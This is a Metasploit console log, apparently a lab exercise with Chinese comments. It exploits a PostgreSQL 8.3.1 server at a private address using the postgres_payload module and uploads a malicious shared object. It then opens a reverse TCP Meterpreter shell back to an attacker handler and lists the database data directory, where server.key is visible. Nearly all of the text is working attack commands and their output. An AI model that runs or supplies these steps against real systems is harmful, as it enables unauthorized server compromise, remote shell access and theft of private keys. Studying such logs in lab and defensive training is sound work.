 msf6 > use exploit/linux/postgres/postgres_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) >
msf6 exploit(linux/postgres/postgres_payload) > # 设置攻击目标
[-] Unknown command: #.
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 10.0.0.137
rhosts => 10.0.0.137
msf6 exploit(linux/postgres/postgres_payload) >
msf6 exploit(linux/postgres/postgres_payload) > # 攻击
[-] Unknown command: #.
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] 10.0.0.137:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/DJXBazXw.so, should be cleaned up automatically
[*] Sending stage (980808 bytes) to 10.0.0.137
[*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.137:34110) at 2022-02-16 22:06:03 +0800
meterpreter > # 运行命令
[-] Unknown command: #.
1
meterpreter > pwd
/var/lib/postgresql/8.3/main
2
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-04-29 04:26:59 +0800 PG_VERSION
40700/rwx------ 4096 dir 2010-04-29 04:27:01 +0800 base
40700/rwx------ 4096 dir 2022-02-16 22:06:46 +0800 global
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_clog
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_multixact
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_subtrans
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_tblspc
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_twophase
40700/rwx------ 4096 dir 2010-04-29 04:26:59 +0800 pg_xlog
100600/rw------- 125 fil 2022-02-16 17:11:02 +0800 postmaster.opts
100600/rw------- 54 fil 2022-02-16 17:11:02 +0800 postmaster.pid
100644/rw-r--r-- 540 fil 2010-04-29 04:28:06 +0800 root.crt
100644/rw-r--r-- 1224 fil 2010-04-29 04:28:07 +0800 server.crt
100640/rw-r----- 891 fil 2010-04-29 04:28:07 +0800 server.key
meterpreter >